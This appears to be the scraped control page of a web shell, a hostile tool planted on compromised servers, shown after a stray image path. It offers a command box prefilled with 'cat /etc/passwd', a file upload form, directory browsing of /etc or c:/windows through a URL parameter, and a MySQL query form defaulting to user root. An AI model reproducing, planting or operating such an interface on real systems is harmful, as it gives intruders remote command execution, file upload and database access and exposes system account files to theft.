 execute command: cat /etc/passwd go
upload file: Browse... No file selected. to dir: upload
to browse go to http://?d=[directory here]
for example:
http://?d=/etc on *nix
or http://?d=c:/windows on win
execute mysql query:
host: localhost user: root password:
database: query: execute